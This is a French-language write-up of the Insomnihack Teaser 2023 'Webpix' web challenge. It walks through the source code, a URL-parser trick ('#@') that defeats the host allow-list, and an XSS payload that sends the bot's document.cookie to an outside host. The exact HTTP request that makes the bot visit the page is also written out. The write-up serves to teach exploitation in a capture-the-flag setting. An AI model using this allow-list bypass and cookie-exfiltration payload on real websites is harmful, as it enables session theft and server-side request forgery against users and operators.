
Webpix est un challenge web de Insomnihack Teaser 2023. Il est composé de deux services HTTP qu’il faut exploiter pour récupérer le flag. Le code source est disponible et permet de comprendre la logique d’exploitation.
Les deux services web sont les suivants :

Avant même de tester les deux sites, je préfère regarder à quoi m’attendre avec les fichiers contenus dans l’archives :

Ici, il y a un fichier Python et un fichier Javascript. Commençons par le Python.
Code du bot en Python
On reconnait ici le code d’un driver de navigateur qui va aller sur une première page, créer un cookie avec le flag pour ce même domaine et ensuite se rendre sur la page contrôlée par l’attaquant. C’est une technique souvent utilisée en CTF pour créer l’action d’un utilisateur qui visite une page malveillante (lors d’une attaque par phishing par exemple).
driver = webdriver.Chrome('./chromedriver', options=options)
driver.get(os.environ.get("URL"))
driver.add_cookie({'name': 'flag','value': os.environ.get("FLAG")})
# ...
driver.get(url)
Le fichier docker-compose.yml contient lui la variable d’environnement URL avec la valeur https://webpix.insomnihack.ch.
Afin de récupérer le flag il faudra être en mesure d’exécuter du code Javascript sur l’origine webpix.insomnihack.ch. Il n’y a rien de plus à regarder dans ce fichier, allons voir le code Javascript
Code du serveur web en Javascript
Ici, il a un peu plus de code, découpons chaque partie.
Téléchargement d’un fichier
La fonction downloadFile permet de charger un fichier et de l’enregistrer sur le disque :
async function downloadFile(url,path){
const res = await fetch(url);
let fileStream = null;
await new Promise((resolve, reject) => {
if (res.status==200){
fileStream = createWriteStream(path);
res.body.pipe(fileStream);
res.body.on("error", reject);
fileStream.on("error", resolve);
fileStream.on("finish", resolve);
} else {
reject(new Error('Nothing to fetch here..'));
}
});
};
Il n’y a pas de protections particulières, donc si l’attaquant contrôle les deux arguments, url et path, alors il pourra exploiter une SSRF ou bien écrire un fichier malveillant sur le disque.
Création du serveur web sans l’accès en HTTPS
Comme nous avons le code de mis à disposition, c’est une bonne idée de créer une instance locale sur son poste. Je supprime donc les lignes du fichier chall.js qui font référence au serveur HTTPS.
const httpsServer = https.createServer({
key: readFileSync('certif/privkey.pem'),
cert: readFileSync('certif/fullchain.pem'),
}, app);
httpsServer.listen(443, () => {
console.log('HTTPS Server running on port 443');
});
Je change ensuite le port du serveur web avec quelque chose qui ne rentre pas en conflit avec le port du proxy de burp (8080) :
// ligne 14
const port = 8888; // au lieu de 8080
// ligne 132
app.listen(8888, () => {
console.log(`⚡️[server]: Server is running at http://localhost:${port} `);
});
J’installe ensuite les dépendances avec npm :
npm install
J’ai donc le même serveur web qui tourne localement où je vais pouvoir tester la valeur des différentes variables.
Route par défaut *
Le code utilise le framework express pour créer un serveur web avec une route un peut particulière :
app.get('/*', async(req, res, next) => {
Elle est appelée pour toutes les requêtes HTTP reçues par le serveur web. C’est donc ici qu’il faudra comprendre la logique du code. Ca tombe bien, c’est aussi ici qu’est appelée la fonction downloadFile.
Je simplifie le code pour comprendre comment contrôler les argument de cette fonction :
// 1. id (et donc segment) est presque l'url de notre requête
let [mod = '_', ...segments] = url.split('/');
id = decodeURIComponent(segments.join('/'));
// 2. vérification pour savoir si elle commence par http ou pas
const isLocal = !id.startsWith('http');
if (isLocal) {
// cette partie de ne nous intéresse pas
} else {
// 3. vérification que le nom de domaine de l'URL est autorisé
const parsedUrl = parseURL(id, 'https://');
if (hosts.includes(parsedUrl.host)) {
domainAllowed = true;
filePath = parsedUrl.host;
}
await downloadFile(id,dir+filePath);
readFile(dir+filePath,function(err, content){
// 4. retourne le contenu du fichier téléchargé précédement
}
}
Si nous arrivons à télécharger notre fichier il sera ensuite afficher à l’utilisateur avec la fonction readFile (point 4). C’est l’opportunité de faire exécuter du code Javascript à notre bot sur le bon domaine.
Contournement de la protection sur le nom de domaine
Si nous envoyons la requête suivante alors elle sera traitée comme “non local” (point 2) mais ne sera pas validée par le contrôle du nom de domaine (point 3). Cette requête commence par un / en respectant la logique du point 1.
https://webpix.insomnihack.ch/https://vimate.fr/
Le serveur retourne l’erreur suivante :

Nous avons donc bien passé les points 1 et 2 et sommes bloqués au point 3. La conférence de Orange Tsai “A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!” décrit clairement comment contourner ce type de protection dans différents langages et différentes configurations. Notamment, la slide suivante présente une technique que j’aime tester :

Cette technique est présentée pour du PHP, il faudra l’adapter pour notre parser en Javascript. Si on teste directement cette URL en remplaçant google.com par try.harder, alors il apparait que la vérification est inversée. C’est à dire que le serveur vérifie evil.com au lieu de la première partie try.harder. Ce n’est pas un problème, inversons les deux domaines, l’URL devient donc pour contourner la protection du point 3 :
https://webpix.insomnihack.ch/https://vimate.fr#@try.harder/

On constate alors que le point 4 est bien exécuté : le contenu HTML de la page vimate.fr est affiché. Pour récapituler, il est possible de créer une URL sur le domaine webpix.insomnihack.ch qui retourne un contenu contrôlé par un attaquant.
XSS sur la page visitée par le bot
Maintenant qu’il est possible de retourner un contenu arbitraire, il convient de récupérer la valeur du cookie qui correspond au flag ; rien de plus simple avec le code HTML suivant :
<html>
<body>
<script>
document.location = "https://vimate.fr/?cookie=" + document.cookie;
</script>
</body>
</html>
Ensuite, il faut faire visiter la page malveillante par le bot avec la requête HTTP suivante (j’ai URL-encoded l’URL):
POST /visit HTTP/1.1
Host: webpix.insomnihack.ch:8888
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:108.0) Gecko/20100101 Firefox/108.0
Content-Type: application/json
Content-Length: 93
{
"url": "https://webpix.insomnihack.ch/https%3a//vimate.fr%23%40try.harder/"
}
Une fois la page visitée, le bot est redirigé vers la page de l’attaquant avec la valeur du cookie, et donc du flag, en paramètre :

Merci d'avoir lu cet article !
Si vous avez des commentaires ou des retours sur cet article, n'hésitez pas à me contacter. Venez aussi me dire bonjour sur X (ex-Twitter) ou sur Linkedin.